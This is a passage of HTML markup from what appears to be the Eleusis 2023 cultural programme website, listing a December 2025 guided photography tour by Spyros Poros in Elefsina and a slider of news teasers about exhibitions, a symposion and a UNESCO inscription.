						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-20d62018" data-id="20d62018" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3062f7dd elementor-grid-1 program-section first-event elementor-grid-widescreen-1 elementor-grid-tablet-1 elementor-posts--thumbnail-top elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="3062f7dd" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;1&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;custom_columns_widescreen&quot;:&quot;1&quot;,&quot;custom_columns_tablet&quot;:&quot;1&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:1,&quot;load_method&quot;:&quot;&quot;,&quot;widget_id&quot;:&quot;3062f7dd&quot;,&quot;post_id&quot;:34515,&quot;theme_id&quot;:1511,&quot;change_url&quot;:false,&quot;reinit_js&quot;:&quot;true&quot;}">
      		<article id="post-59221" class="elementor-post elementor-grid-item ecs-post-loop post-59221 event type-event status-publish has-post-thumbnail hentry event-categories-people-society event-categories-visual-arts-photography">
				<div data-elementor-type="loop" data-elementor-id="29978" class="elementor elementor-29978 elementor-location-single post-59221 event type-event status-publish has-post-thumbnail hentry event-categories-people-society event-categories-visual-arts-photography" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3826a4be elementor-section-full_width program-section-post elementor-section-height-default elementor-section-height-default" data-id="3826a4be" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-14d039a0" data-id="14d039a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1139f236 grey-hover-post post-image event-image-loop elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="1139f236" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://2023eleusis.eu/en/events/59221/">
							<img loading="lazy" width="1920" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2025/12/DSC_0581-1920x1080.jpg" class="attachment-full-image size-full-image wp-image-59218" alt="" />								</a>
															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-10fb04a elementor-section-full_width grey-hover-post  elementor-section-height-default elementor-section-height-default" data-id="10fb04a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9eb3fb5 click-child pointer" data-id="9eb3fb5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7da57300 event-info-loop elementor-widget elementor-widget-theme-post-content" data-id="7da57300" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div class="em em-view-container" id="em-view-1242842319" data-view="event">
	<div class="em em-item em-item-single em-event em-event-single em-event-8691" id="em-event-1242842319" data-view-id="1242842319">
		<div class="elementor-widget-container event-inner-view">
    <a href="https://2023eleusis.eu/en/events/59221/"></a>
	<span class="meta-data data-text">Dates</span> 
    <span class="meta-data event-dates">19.12.2025</span>   
</div>
<div class="elementor-widget-container event-inner-view">
     
    <span class="meta-data data-text">Time</span>
    <span class="meta-data event-times">19:00</span> 
</div>

<div class="elementor-widget-container data-venue event-inner-view">
    <span class="meta-data data-text">Venue</span>
    <span class="meta-data event-location">
		<a href=""
		   target="_blank">Old Olive Mill</a>
	</span>
    <br/>
    <span class="meta-data data-text">Kanellopoulou 1, Elefsina</span>
</div>
 
<div class="event-info event-grid-view">
    <h3 class="event-title"><a href="https://2023eleusis.eu/en/events/59221/">Imprint 30 | Open guided tour by Spyros Poros</a></h3>
    
    <a href="https://2023eleusis.eu/en/events/59221/">
        <div class="event-meta event-date">19.12.2025</a>
    </div>
      
    <div class="event-desc program-section"><a href="https://2023eleusis.eu/en/events/59221/">A unique guided tour through the photographic world of Spyros Poros</a></div>
    <div class="event-desc"><p>A unique guided tour through the photographic world of Spyros Poros</p>
</div>
    <div class="event-actions input">
        <a class="event-read-more button" href="https://2023eleusis.eu/en/events/59221/">View More</a>
    </div>
    <div class="event-meta-all">
        
        <span class="event-meta em-item-meta-line em-item-taxonomy em-event-categories">
			<span>	<ul class="event-categories">
					<li><a href="https://2023eleusis.eu/en/events/categories/strategic-objectives/people-society/">People/Society</a></li>
					<li><a href="https://2023eleusis.eu/en/events/categories/visual-arts-photography/">Visual Arts/Photography</a></li>
			</ul>
	</span>
        </span>
         
    </div>
</div>	</div>
</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-c33a47e event_tags elementor-widget elementor-widget-global elementor-global-2663 elementor-widget-post-info" data-id="c33a47e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-9840381 elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										<a href="https://2023eleusis.eu/en/events/categories/strategic-objectives/people-society/" rel="tag">People/Society</a><a href="https://2023eleusis.eu/en/events/categories/visual-arts-photography/" rel="tag">Visual Arts/Photography</a>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-03138b6 elementor-grid-2 program-section other-event elementor-grid-widescreen-2 elementor-posts--thumbnail-top elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="03138b6" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;2&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:90,&quot;sizes&quot;:[]},&quot;custom_columns_widescreen&quot;:&quot;2&quot;,&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;custom_columns_tablet&quot;:&quot;2&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:0,&quot;load_method&quot;:&quot;&quot;,&quot;widget_id&quot;:&quot;03138b6&quot;,&quot;post_id&quot;:34515,&quot;theme_id&quot;:1511,&quot;change_url&quot;:false,&quot;reinit_js&quot;:&quot;true&quot;}">
      <div class="elementor-posts-nothing-found"></div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-10eb27be elementor-widget elementor-widget-spacer" data-id="10eb27be" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-374340c2 elementor-align-center elementor-widget elementor-widget-button" data-id="374340c2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://2023eleusis.eu/en/artistic-program/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">More Events</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-4ac4c082 elementor-widget elementor-widget-spacer" data-id="4ac4c082" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2ff4bee elementor-widget elementor-widget-template" data-id="2ff4bee" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1514" class="elementor elementor-1514 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-74c40adc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="74c40adc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f03e36c" data-id="f03e36c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6136eb5 elementor-widget elementor-widget-global elementor-global-2100 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="6136eb5" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-acac993" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dd6b729" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-b6bc84b" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-f353701" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-13a90a1" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00e4634" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dabfbc7" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-1a6c9d0" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-54ad534" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3cf460e" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-acac993" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dd6b729" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-b6bc84b" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-f353701" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-13a90a1" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00e4634" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dabfbc7" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-1a6c9d0" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-54ad534" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3cf460e" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-16a2793d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="16a2793d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-42f03115" data-id="42f03115" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-197ef78f anwp-pg-widget-header-style--b anwp-pg-post-teaser__post-icon--size-16 elementor-pagination-position-outside elementor-widget elementor-widget-anwp-pg-classic-slider" data-id="197ef78f" data-element_type="widget" data-widget_type="anwp-pg-classic-slider.default">
				<div class="elementor-widget-container">
					<div class="anwp-pg-wrap">

	
	<!-- Slider main container -->
	<div
		class="anwp-pg-classic-slider anwp-pg-swiper-wrapper position-static swiper swiper-container anwp-pg-no-transform"
		data-pg-slides-per-view="4"
		data-pg-slides-per-view-mobile="1.2"
		data-pg-slides-per-view-tablet="2.5"
		data-pg-slides-per-group="1"
		data-pg-slides-per-group-mobile="1"
		data-pg-slides-per-group-tablet="1"
		data-pg-autoplay="yes"
		data-pg-autoplay-delay="3500"
		data-pg-space-between="10"
		data-pg-effect="slide"
		data-pg-show-read-more=""
		data-pg-enable-observer=""
		data-pg-loop="yes"
		dir="ltr"
	>
		<!-- Additional required wrapper -->
		<div class="swiper-wrapper">
			<!-- Slides -->
			<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="3rd New Eleusis Symposion | Re-Enchanting the World"
				src="https://2023eleusis.eu/wp-content/uploads/2025/10/2025_09_25_WHF_Eleusis_R6_Photos_491-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/3rd-new-eleusis-symposion-re-enchanting-the-world/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/3rd-new-eleusis-symposion-re-enchanting-the-world/" aria-hidden="true" >
				3rd New Eleusis Symposion | Re-Enchanting the World			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-10-03T17:26:20+03:00">10.03.2025</time><time class="anwp-pg-updated" datetime="2025-10-03T17:44:18+03:00">10.03.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				2023 ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision | The emblematic exhibition completed"
				src="https://2023eleusis.eu/wp-content/uploads/2025/04/Mystery15_VanaXenou_Opening30032025-8-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-the-emblematic-exhibition-completed/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-the-emblematic-exhibition-completed/" aria-hidden="true" >
				Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision | The emblematic exhibition completed			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-07-30T17:24:56+03:00">07.30.2025</time><time class="anwp-pg-updated" datetime="2025-07-30T18:32:21+03:00">07.30.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				2023 ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="The Invisible Map | Digital Platform Presentation"
				src="https://2023eleusis.eu/wp-content/uploads/2025/06/eleysina-invisible-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/the-invisible-map-digital-platform-presentation/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/the-invisible-map-digital-platform-presentation/" aria-hidden="true" >
				The Invisible Map | Digital Platform Presentation			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-06-20T17:34:41+03:00">06.20.2025</time><time class="anwp-pg-updated" datetime="2025-06-20T18:17:28+03:00">06.20.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				2023 ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Mystery 15 The Living Museum | Exhibition Extension"
				src="https://2023eleusis.eu/wp-content/uploads/2025/06/VanaXenou_exhibitionIRIS_part2-47final-1-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-exhibition-extension/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-exhibition-extension/" aria-hidden="true" >
				Mystery 15 The Living Museum | Exhibition Extension			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-06-17T17:37:11+03:00">06.17.2025</time><time class="anwp-pg-updated" datetime="2025-06-17T17:53:11+03:00">06.17.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				2023 ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision &#8211; Exhibition Extension"
				src="https://2023eleusis.eu/wp-content/uploads/2025/05/Mystery15_VanaXenou_exhibition_w-40-2-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-exhibition-extension/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-exhibition-extension/" aria-hidden="true" >
				Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision &#8211; Exhibition Extension			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-05-29T15:30:31+03:00">05.29.2025</time><time class="anwp-pg-updated" datetime="2025-06-02T14:11:04+03:00">06.02.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				2023 ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Mystery 134 Persephone, The red carpet &#8211; The journey"
				src="https://2023eleusis.eu/wp-content/uploads/2025/05/Μystery134_Persefoni_20230628_-16-2CROP-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-134-persephone-the-red-carpet-the-journey/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-134-persephone-the-red-carpet-the-journey/" aria-hidden="true" >
				Mystery 134 Persephone, The red carpet &#8211; The journey			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-05-27T15:40:09+03:00">05.27.2025</time><time class="anwp-pg-updated" datetime="2025-05-27T16:53:11+03:00">05.27.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				2023 ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Inscription of the &#8220;Panagia Mesosporitissa&#8221; custom in the UNESCO list"
				src="https://2023eleusis.eu/wp-content/uploads/2025/05/unnamed-10-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/inscription-of-the-quot-panagia-mesosporitissa-quot-custom-in-the-unesco-list/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/inscription-of-the-quot-panagia-mesosporitissa-quot-custom-in-the-unesco-list/" aria-hidden="true" >
				Inscription of the &#8220;Panagia Mesosporitissa&#8221; custom in the UNESCO list			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-05-05T12:01:51+03:00">05.05.2025</time><time class="anwp-pg-updated" datetime="2025-05-05T12:07:45+03:00">05.05.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				2023 ...			</div>
		
		
	</div>

</div>
